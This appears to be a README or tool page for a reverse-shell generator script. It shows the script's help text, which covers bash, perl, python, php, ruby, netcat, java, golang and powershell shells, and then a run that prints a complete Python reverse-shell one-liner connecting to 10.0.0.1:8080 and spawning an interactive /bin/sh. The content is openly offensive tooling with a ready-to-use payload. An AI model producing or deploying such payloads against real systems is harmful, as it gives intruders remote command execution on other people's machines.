 kali@Kali:~/Desktop$ python reverse_shell.py -h
usage: python.py -l [lang] -ip [ip_addr] -p [port]
languge option:
-l [bash] : for bash reverse shell
-l [perl] : for perl reverse shell
-l [python] : for python reverse shell
-l [php] : for php reverse shell
-l [ruby] : for ruby reverse shell
-l [nc] : for netcat reverse shell
-l [java] : for java reverse shell
-l [golang] : for golang reverse shell
-l [powershell] : for powershell reverse shell
optional arguments:
-h, --help show this help message and exit
-l LANG, --lang LANG Enter language or tool
-ip IP_ADDR, --ip_addr IP_ADDR
Enter ip address
-p PORT, --port PORT Enter port
kali@Kali:~/Desktop$ python reverse_shell.py -l python -ip 10.0.0.1 -p 8080
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM
);s.connect(("10.0.0.1",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.f
ileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
kali@Kali:~/Desktop$